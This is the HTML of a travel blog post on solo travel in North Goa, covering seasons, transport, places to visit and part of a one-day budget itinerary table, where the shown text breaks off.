<span class="toggle_line"></span>
</div> -->
<!-- Aside Info -->
<!-- Logo -->
<div class="logo d-lg-none">
</div>
<!-- Logo -->
<!-- Mobile Menu Toggle Button -->
<div class="mr_menu_toggle d-lg-none">
<span class="toggle_line"></span>
<span class="toggle_line"></span>
<span class="toggle_line last-menu">Menu</span>
</div>
<!-- Mobile Menu Toggle Button -->
</div>
</div>
</div>
</header>
<!-- Sticky/Fixed Nav -->
<div class="fixed_menu w-100">
<header class="header">
<!--
<div class="middle_bar">
<div class="container">
<div class="middle_bar_inner d-flex align-items-center justify-content-between flex-wrap">
<div class="mainnav flex-lg-fill d-none d-lg-block">
<ul id="menu-category-1" class="main_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17638"><a href="https://swagachi.me/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17625"><a href="#">Destinations</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17626"><a href="https://swagachi.me/destinations/japan/">Japan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17728"><a href="https://swagachi.me/destinations/india/">India</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17791"><a href="https://swagachi.me/destinations/italy/">Italy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17793"><a href="https://swagachi.me/destinations/dubai/">Dubai</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17790"><a href="https://swagachi.me/destinations/iceland-2/">Iceland</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17794"><a href="https://swagachi.me/destinations/indonesia-2/">Indonesia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17792"><a href="https://swagachi.me/destinations/egypt/">Egypt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17789"><a href="https://swagachi.me/destinations/sri-lanka/">Sri-Lanka</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-17616"><a href="https://swagachi.me/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17577"><a href="https://swagachi.me/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Logo</span><img width="225" height="108" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2020/05/largesizelogo-1-1-2.jpg" class="menu-image menu-image-title-hide" alt="" decoding="async" fetchpriority="low" /></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17594"><a href="https://swagachi.me/about-me/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://swagachi.me/ebooks/">Ebooks</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17595"><a href="https://swagachi.me/contact/">Work With Me</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17873"><a href="#" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Search</span><img width="25" height="25" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2024/06/search.png" class="menu-image menu-image-title-hide" alt="" decoding="async" fetchpriority="low" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17875"><a href="#">Newsletter</a></li>
</ul>							</div>
<div class="aside_open">
<span class="toggle_line"></span>
<span class="toggle_line"></span>
<span class="toggle_line"></span>
</div>
<div class="logo d-lg-none">
</div>
<div class="mr_menu_toggle d-lg-none">
<span class="toggle_line"></span>
<span class="toggle_line"></span>
<span class="toggle_line"></span>
</div>
</div>
</div>
</div>
-->
</header>
<!-- Aside Information -->
<div class="aside_info_wrapper">
<div class="aside_info">
<div class="aside_close"><i class="bi bi-x-lg"></i></div>
</div>
</div>
<!-- Aside Information -->
<!-- Mobile Responsive Menu -->
<div class="mr_menu d-lg-none">
<div class="mr_menu_overlay"></div>
<button type="button" class="mr_menu_close"><i class="ion-close"></i></button>
<div class="logo"></div> <!-- Keep this div empty. Logo will come here by JavaScript -->
<div class="mr_navmenu"></div> <!-- Keep this div empty. Menu will come here by JavaScript -->
</div>
</div>
<!-- Sticky/Fixed Nav -->
<style>
@media (min-width: 967px) {
.mob-logo{
display:none !important;
}
}
@media (max-width: 967px) {
.top_bar{
display:none !important;
}
.fixed_menu .logo, .fixed_menu .logo-item{
max-width: 100%;
}
.mr_menu .logo a{
display:none !important;
}
.mr_menu .logo a img{
max-width: 100%;
height:100% !important;
}
.menu-item-40{
display:none !important;
}
.header .logo {
max-width: 100% !important;
}
}
</style>
<div class="main_wrapper">
<div class="blog_details section">
<div class="container">
<div class="row">
<div class="col-lg-8 col-md-7 col-sm-6">
<article class="blog_post">
<div class="post_header">
<h1 class="post_title pt-0 mt-0">
Exploring North Goa on Solo Travel Journey							</h1>
<div class="post_footer py-0 justify-content-center gap-3 bg-transparent border-0">
<div class="calendar element">
<i class="bi bi-calendar px-2"></i>
September 3, 2022								</div>
<div class="view element">
<div class="post-tags"><i class="bi bi-tag px-2"></i><a href="https://swagachi.me/tag/goa/">goa</a>, <a href="https://swagachi.me/tag/india/">india</a>, <a href="https://swagachi.me/tag/solo/">solo</a>, <a href="https://swagachi.me/tag/travel/">travel</a>, <a href="https://swagachi.me/tag/wanderer/">wanderer</a>, <a href="https://swagachi.me/tag/wanderlust/">wanderlust</a></div>								</div>
</div>
</div>
<div class="post_img">
<img src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/IMG_1692-2.jpg" alt="img">
</div>
<div class="post_content">
<div class="post_content_inner">
<div class="fulltext">
<p>Before visiting Goa, the continuous shots that pop into my mind on hearing about this beautiful tiny state are the turquoise sea, palm trees, people wearing swimsuits sunbathing, coconut drinks, parties, trance folks, and wine. I believed North Goa was all about beaches and parties. But, I was wrong. After my solo travel to North Goa, I found North Goa fascinating in more than its ordinary ways.</p><div id="ez-toc-container" class="ez-toc-v2_0_67_1 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<p class="ez-toc-title">Jump ahead to:</p>
<label for="ez-toc-cssicon-toggle-item-693c14c8685a7" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #000000;color:#000000" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #000000;color:#000000" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-693c14c8685a7"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Solo-travel-in-North-Goa" title="Solo travel in North Goa">Solo travel in North Goa</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#1-Ideal-time-to-visit-North-Goa" title="1. Ideal time to visit North Goa">1. Ideal time to visit North Goa</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#2-How-to-reach-North-Goa" title="2. How to reach North Goa">2. How to reach North Goa</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#3-What-is-the-vibe-of-North-Goa" title="3. What is the vibe of North Goa?">3. What is the vibe of North Goa?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#4-Places-to-visit-in-North-Goa" title="4. Places to visit in North Goa">4. Places to visit in North Goa</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#5-A-budget-friendly-itinerary-for-North-Goa" title="5. A budget-friendly itinerary for North Goa">5. A budget-friendly itinerary for North Goa</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#6-Budget-friendly-lodging-in-North-Goa" title="6. Budget-friendly lodging in North Goa">6. Budget-friendly lodging in North Goa</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#7-Offbeat-places-of-North-Goa" title="7. Offbeat places of North Goa">7. Offbeat places of North Goa</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#8-Where-to-socialise-with-travellers-in-North-Goa" title="8. Where to socialise with travellers in North Goa">8. Where to socialise with travellers in North Goa</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#9-Festivals-in-North-Goa" title="9. Festivals in North Goa">9. Festivals in North Goa</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#10-Things-to-do-in-North-Goa" title="10. Things to do in North Goa">10. Things to do in North Goa</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#11-Travelling-North-Goa-on-a-budget" title="11. Travelling North Goa on a budget">11. Travelling North Goa on a budget</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#12-How-to-be-a-conscious-traveller-in-North-Goa" title="12. How to be a conscious traveller in North Goa">12. How to be a conscious traveller in North Goa</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#13-End-your-doubts-and-pack-your-bags" title="13. End your doubts and pack your bags!">13. End your doubts and pack your bags!</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#14-FAQs-about-North-Goa" title="14. FAQs about North Goa">14. FAQs about North Goa</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="Solo-travel-in-North-Goa"></span>Solo travel in North Goa<span class="ez-toc-section-end"></span></h2><p>From UNESCO heritage sites, beaches with adventurous activities, religious sites with architecture that perfectly blends Portuguese and Hindu cultures, to places for partying and shopping, you name it, and North Goa has it! Sounds interesting, isn&#8217;t it? If you are a solo female traveller who loves exploring a lot, you will miss out a great deal if you do not make some time to visit North Goa on your solo travel.</p><p>I understand your concern. You doubt travelling to a place where you don&#8217;t know everything at the tip. At the same time, you don&#8217;t want to take the risk of paying for a travel package or a local guide. If so, you have landed on the right page! This blog post will provide all the information I experienced and gathered during my solo travel to North Goa.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="1-Ideal-time-to-visit-North-Goa"></span>1. Ideal time to visit North Goa<span class="ez-toc-section-end"></span></h2><p>Let me start with the disclaimer first. June and July are not the right time to travel solo to North Goa. It rains heavily during these months in Goa. Just think. North Goa&#8217;s sole beauty is its beaches. How good is the travel time in North Goa without going to beaches? It&#8217;s not that great, especially when you&#8217;re soaking in the rain!</p><h3 class="wp-block-heading">What is the best time to visit North Goa?</h3><div class="wp-block-image"><figure class="aligncenter size-large"><img fetchpriority="high" decoding="async" width="650" height="650" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/09/57F7CBA3-7B0B-4E77-A782-4FE260CAA362.jpg" alt="" class="wp-image-16010" srcset="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/09/57F7CBA3-7B0B-4E77-A782-4FE260CAA362.jpg 650w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/09/57F7CBA3-7B0B-4E77-A782-4FE260CAA362-300x300.jpg 300w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/09/57F7CBA3-7B0B-4E77-A782-4FE260CAA362-100x100.jpg 100w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/09/57F7CBA3-7B0B-4E77-A782-4FE260CAA362-600x600.jpg 600w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/09/57F7CBA3-7B0B-4E77-A782-4FE260CAA362-150x150.jpg 150w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/09/57F7CBA3-7B0B-4E77-A782-4FE260CAA362-66x66.jpg 66w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/09/57F7CBA3-7B0B-4E77-A782-4FE260CAA362-10x10.jpg 10w" sizes="(max-width: 650px) 100vw, 650px" /></figure></div><p>The best time to visit North Goa is between November and February. During this time, there will be less humidity and breezy weather. Also, it is the starting season of parties and water sports. The beach shacks, which have been closed during the monsoon season, will be open during this time. Tremendous festivals of Goa like Sunburn Goa, Goa International Jazz Festival, and International Film festival also happen during this month.&nbsp;</p><h3 class="wp-block-heading">Can you visit North Goa in the summer?</h3><p>Yes, you can visit&nbsp;<a href="https://swagachi.me/which-month-is-the-hottest-in-goa/"><strong><span style="color: #ff6f61;">North Goa in the summer months</span></strong></a>. If you can&#8217;t make your travel from November to February, you can consider March, April, and May. These are the summer months, and hence, there will be no rain. But you need to take the necessary<a href="https://swagachi.me/how-to-protect-yourself-from-the-sun-in-goa/">&nbsp;<strong><span style="color: #ff6f61;">steps to beat the heat</span></strong></a>&nbsp;if you plan your solo trip to North Goa at this time.&nbsp;</p><p>Whatever it is, never plan for June and July!</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="2-How-to-reach-North-Goa"></span>2. How to reach North Goa<span class="ez-toc-section-end"></span></h2><div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="650" height="433" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/06/jess-aston-VoH8MW5rXtc-unsplash-2.jpg" alt="" class="wp-image-14995" srcset="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/06/jess-aston-VoH8MW5rXtc-unsplash-2.jpg 650w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/06/jess-aston-VoH8MW5rXtc-unsplash-2-600x400.jpg 600w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/06/jess-aston-VoH8MW5rXtc-unsplash-2-300x200.jpg 300w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/06/jess-aston-VoH8MW5rXtc-unsplash-2-66x44.jpg 66w" sizes="(max-width: 650px) 100vw, 650px" /></figure></div><h3 class="wp-block-heading">Flight for international travellers</h3><p>You can reach North Goa by train, car, flight, or even by boat during your solo travel. For international tourists, a few Russian, British and German charter companies offer direct flights to the Dabolim Airport in Goa. Otherwise, you can fly to the nearest prime airports to Goa, such as Mumbai or Delhi, and then transit via domestic flights like SpiceJet, Air India, Jet Airways, or IndiGo.</p><p>The&nbsp;<a href="https://swagachi.me/is-there-an-international-airport-in-goa/"><strong><span style="color: #ff6f61;">Dabolim International Airport</span></strong></a>&nbsp;receives international flights during tourist seasons even though it is mainly served by domestic airlines. The airport has all the basic amenities like food joints and shopping centres. In addition to that, it also provides currency exchange, prepaid taxi counters, and ATMs.</p><h3 class="wp-block-heading">Train for budget-friendly travellers</h3><p>Coming to train stations, Madgaon and Vasco da Gama are the chief train stations in North Goa. Madgaon Railway Station is the biggest station connected to other parts of the country through a vast train network. The distance between the capital city and the Madgaon Railway Station is roughly 38 kilometres, and that of the Vasco da Gama station is 29 kilometres. That said, compared to other modes, travelling by train is certainly cheaper.</p><p>Hence, you can consider boarding a train to reach North Goa during your solo travel. When boarding a train, you must look out for the Thivim railway station stop because it is the nearest stop and well connected to the beaches of Goa.&nbsp;</p><h3 class="wp-block-heading">Road trip for local travellers</h3><p>If you are a fan of the Bollywood film &#8220;Dil Chahta Hai,&#8221; then a road trip to Goa might have crossed your mind at least once. You can take a road trip if you are located near Goa. For instance, it takes nearly fourteen hours to reach Goa from its neighbouring city Mumbai. So, you can&nbsp;<a href="https://swagachi.me/how-to-rent-a-car-in-goa-solo-travel/"><strong><span style="color: #ff6f61;">rent a car</span></strong></a>&nbsp;or take a bus to get to this beach paradise.</p><h3 class="wp-block-heading">Cruise for travellers from UAE and Maldives</h3><p>Not only flights, trains, and buses, cruise ships depart from the UAE and between Mumbai and Maldives for all our water babies. A cruise ferry service operating between Mumbai and Goa will be available at your beck and call if you are travelling from Mumbai and would like to spend some time near the water. This will be a one-day trip with an overnight pleasure on the sea. The cruise is known as Angriya Cruises—it has an infinity pool, a spa, and two restaurants. It departs from Mumbai&#8217;s Victoria every Monday, Wednesday, and Friday at 4 PM and docks at Goa&#8217;s Mormugao cruise terminal at 9 AM the following day. I had a great time travelling alone and staying on a cruise ship. You, too, should try this one if you are travelling from Mumbai.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="3-What-is-the-vibe-of-North-Goa"></span>3. What is the vibe of North Goa?<span class="ez-toc-section-end"></span></h2><div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="650" height="867" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/08/ankita-khante-USI-oWxmhZM-unsplash-2.jpg" alt="" class="wp-image-15534" srcset="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/08/ankita-khante-USI-oWxmhZM-unsplash-2.jpg 650w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/08/ankita-khante-USI-oWxmhZM-unsplash-2-600x800.jpg 600w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/08/ankita-khante-USI-oWxmhZM-unsplash-2-225x300.jpg 225w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/08/ankita-khante-USI-oWxmhZM-unsplash-2-66x88.jpg 66w" sizes="(max-width: 650px) 100vw, 650px" /></figure></div><p>Known for its beaches, North Goa gives you a laid-back and hippie vibe. It does not matter if you are a party animal or a lone ranger, as North Goa has places for both. It is sure to pass your vibe check. Whether you want to relax by the beaches or have an adventurous time doing water sports, North Goa is where you need to travel solo.</p><p>Joining this adventurous tripping bonanza is the&nbsp;<a href="https://swagachi.me/what-are-the-popular-party-places-in-goa/"><strong><span style="color: #ff6f61;">party culture in North Goa</span></strong></a>. North Goa is a haven for nightclubs, themed parties, and cruise parties. Having said that, if you don&#8217;t know where to start experiencing the refreshing vibe of North Goa, check out my blog post on &#8220;<strong><a href="https://swagachi.me/what-is-the-most-happening-place-in-north-goa/"><span style="color: #ff6f61;">What is the most happening place in North Goa</span></a></strong>.&#8221;</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="4-Places-to-visit-in-North-Goa"></span>4. Places to visit in North Goa<span class="ez-toc-section-end"></span></h2><div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="650" height="433" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/08/hiren-harsora-sqTxn6pcxVM-unsplash-2.jpg" alt="" class="wp-image-15702" srcset="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/08/hiren-harsora-sqTxn6pcxVM-unsplash-2.jpg 650w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/08/hiren-harsora-sqTxn6pcxVM-unsplash-2-600x400.jpg 600w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/08/hiren-harsora-sqTxn6pcxVM-unsplash-2-300x200.jpg 300w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/08/hiren-harsora-sqTxn6pcxVM-unsplash-2-66x44.jpg 66w" sizes="(max-width: 650px) 100vw, 650px" /></figure></div><p>The places to visit in North Goa are</p><ul class="wp-block-list"><li>Beaches</li><li>Forts</li><li>Churches</li></ul><p>You don&#8217;t need to sketch separate plans to explore each of these places. Churches and&nbsp;<a href="https://swagachi.me/what-are-the-forts-to-visit-in-goa/"><strong><span style="color: #ff6f61;">forts of North Goa</span></strong></a>&nbsp;are located on the shores of the beaches, like the Chapora Fort in Vagator Beach,&nbsp;<a href="https://swagachi.me/how-to-reach-aguada-fort-in-goa/"><strong><span style="color: #ff6f61;">Aguada Fort</span></strong></a>&nbsp;in Sinquerim Beach, and Cabo De Rama in Palolem Beach. This amazing pack of North Goa gives you a spiritual, cheerful, and historical experience on your solo travel!</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="5-A-budget-friendly-itinerary-for-North-Goa"></span>5. A budget-friendly itinerary for North Goa<span class="ez-toc-section-end"></span></h2><div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="650" height="975" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/08/muhammed-shazin-yUSRtwBqKdw-unsplash-2.jpg" alt="" class="wp-image-15559" srcset="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/08/muhammed-shazin-yUSRtwBqKdw-unsplash-2.jpg 650w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/08/muhammed-shazin-yUSRtwBqKdw-unsplash-2-600x900.jpg 600w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/08/muhammed-shazin-yUSRtwBqKdw-unsplash-2-200x300.jpg 200w, https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/08/muhammed-shazin-yUSRtwBqKdw-unsplash-2-66x99.jpg 66w" sizes="(max-width: 650px) 100vw, 650px" /></figure></div><p>Let me share the happy news with you regarding the budget-friendly itinerary. One day of solo travel is enough to explore North Goa. Just now, we looked into the places to visit in North Goa. They all are connected to the beaches. You can also find nightclubs near the beaches. So beaches should be the focal point to start the itinerary.</p><p>Given that, the task becomes much easier. Choose one beach area with a fort, church, watersports, and flea market. Start by visiting the tourist spots. Then go for water adventures till late afternoon. Around 3 PM, you can head to the Mandovi river. From there, go to Divar Island and experience its demanding beauty. Return to Mandovi river to take a cruise ride. After the cruise ride, head to your accommodation. Get dressed to shake your legs at a nightclub. You can check out from your hotel/hostel the next day to end your solo travel in North Goa. Or even better, you can&nbsp;<a href="https://swagachi.me/are-we-allowed-to-stay-back-at-the-beach-until-morning/"><strong><span style="color: #ff6f61;">stay on the beaches till the morning</span></strong></a>&nbsp;as beaches are free.&nbsp;</p><div class="wptb-table-container wptb-table-15995"><div class="wptb-table-container-matrix" id="wptb-table-id-15995" data-wptb-version="1.4.15" data-wptb-pro-status="true"><table class="wptb-preview-table wptb-element-main-table_setting-15995 edit-active" data-reconstraction="0" style="border: 1px solid rgb(0, 0, 0);" data-wptb-table-tds-sum-max-width="394.5" data-wptb-cells-width-auto-count="3" data-wptb-extra-styles="LyogRW50ZXIgeW91ciBjdXN0b20gQ1NTIHJ1bGVzIGhlcmUgKi8=" role="table" data-wptb-fixed-width-size="0" data-wptb-header-background-color="#5B0D6BFF" data-wptb-even-row-background-color="#FCE4FCFF" data-wptb-odd-row-background-color="#FFFFFFFF" data-table-columns="3"><tbody><tr class="wptb-row" style="background-color: rgb(91, 13, 107);"><td class="wptb-cell" data-y-index="0" data-x-index="0" style="border: 1px solid rgb(0, 0, 0);" data-wptb-css-td-auto-width="true" colspan="3" rowspan="1"><div class="wptb-text-container wptb-ph-element wptb-element-text-3" style="color: rgb(255, 255, 255); font-size: 14px;"><div class="" style="position: relative;"><p style="text-align: center;"><strong>NORTH GOA ONE DAY ITINERARY</strong></p></div></div></td></tr><tr class="wptb-row" style="background-color: rgb(252, 228, 252);"><td class="wptb-cell" data-y-index="1" data-x-index="0" style="border: 1px solid rgb(0, 0, 0);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-4" style="color: rgb(74, 85, 104); font-size: 13px;"><div class="" style="position: relative;"><p>Early morning</p></div></div></td><td class="wptb-cell" data-y-index="1" data-x-index="1" style="border: 1px solid rgb(0, 0, 0);" data-wptb-css-td-auto-width="true"><div class="wptb-list-container wptb-ph-element wptb-element-list-1"><ul>            <li class="wptb-in-element" style="margin-bottom: 0px;">                <div class="wptb-list-item-content" style="position: relative;"><p data-list-style-type-index="1." style="color: #4a5568; font-size: 13px; text-align: left;" class="wptb-list-style-type-disc">Chapora Fort</p></div>            </li>            <li class="wptb-in-element" style="margin-bottom: 0px;">                <div class="wptb-list-item-content" style="position: relative;"><p data-list-style-type-index="2." style="color: rgb(74, 85, 104); font-size: 13px; text-align: left;" class="wptb-list-style-type-disc">Our Lady of Piety Chapel</p></div>            </li>                    </ul></div></td><td class="wptb-cell" data-y-index="1" data-x-index="2" style="border: 1px solid rgb(0, 0, 0);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-6" style="color: rgb(74, 85, 104); font-size: 13px;"><div class="" style="position: relative;"><p>Historic and spiritual locations</p><p></p></div></div></td></tr><tr class="wptb-row" style="background-color: rgb(255, 255, 255);"><td class="wptb-cell" data-y-index="2" data-x-index="0" style="border: 1px solid rgb(0, 0, 0);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-7" style="color: rgb(74, 85, 104); font-size: 13px;"><div class="" style="position: relative;"><p>Late morning</p></div></div></td><td class="wptb-cell" data-y-index="2" data-x-index="1" style="border: 1px solid rgb(0, 0, 0);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-8" style="color: rgb(74, 85, 104); font-size: 13px;"><div class="" style="position: relative;"><p>Baga Beach</p><p></p></div></div></td><td class="wptb-cell" data-y-index="2" data-x-index="2" style="border: 1px solid rgb(0, 0, 0);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-9" style="color: rgb(74, 85, 104); font-size: 13px;"><div class="" style="position: relative;"><p>Entertainment</p><p></p></div></div></td></tr><tr class="wptb-row" style="background-color: rgb(252, 228, 252);"><td class="wptb-cell" data-y-index="3" data-x-index="0" style="border: 1px solid rgb(0, 0, 0);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-10" style="color: rgb(74, 85, 104); font-size: 13px;"><div class="" style="position: relative;"><p>Late afternoon</p></div></div></td><td class="wptb-cell" data-y-index="3" data-x-index="1" style="border: 1px solid rgb(0, 0, 0);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-11" style="color: rgb(74, 85, 104); font-size: 13px;"><div class="" style="position: relative;"><p>Divar Island</p><p></p></div></div></td><td class="wptb-cell" data-y-index="3" data-x-index="2" style="border: 1px solid rgb(0, 0, 0);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-12" style="color: rgb(74, 85, 104); font-size: 13px;"><div class="" style="position: relative;"><p>Offbeat venture</p><p></p></div></div></td></tr><tr class="wptb-row" style="background-color: rgb(255, 255, 255);"><td class="wptb-cell" data-y-index="4" data-x-index="0" style="border: 1px solid rgb(0, 0, 0);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-13" style="color: rgb(74, 85, 104); font-size: 13px;"><div class="" style="position: relative;"><p>Evening</p></div></div></td><td class="wptb-cell" data-y-index="4" data-x-index="1" style="border: 1px solid rgb(0, 0, 0);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-14" style="color: rgb(74, 85, 104); font-size: 13px;"><div class="" style="position: relative;"><p>Mandovi River Cruise</p><p></p></div></div></td><td class="wptb-cell" data-y-index="4" data-x-index="2" style="border: 1px solid rgb(0, 0, 0);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-15" style="color: rgb(74, 85, 104); font-size: 13px;"><div class="" style="position: relative;"><p>Unique experience</p><p></p></div></div></td></tr><tr class="wptb-row" style="background-color: rgb(252, 228, 252);"><td class="wptb-cell" data-y-index="5" data-x-index="0" style="border: 1px solid rgb(0, 0, 0);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-16" style="color: rgb(74, 85, 104); font-size: 13px;"><div class="" style="position: relative;"><p>Late evening</p></div></div></td><td class="wptb-cell" data-y-index="5" data-x-index="1" style="border: 1px solid rgb(0, 0, 0);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-17" style="color: rgb(74, 85, 104); font-size: 13px;"><div class="" style="position: relative;"><p>Shopping at Anjuna Flea Market</p><p></p></div></div></td><td class="wptb-cell" data-y-index="5" data-x-index="2" style="border: 1px solid rgb(0, 0, 0);" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-18" style="color: rgb(74, 85, 104); font-size: 13px;"><div class="" style="position: relative;"><p>Local experience</p><p></p></div></div></td></tr><tr class="wptb-row" style="background-color: rgb(255, 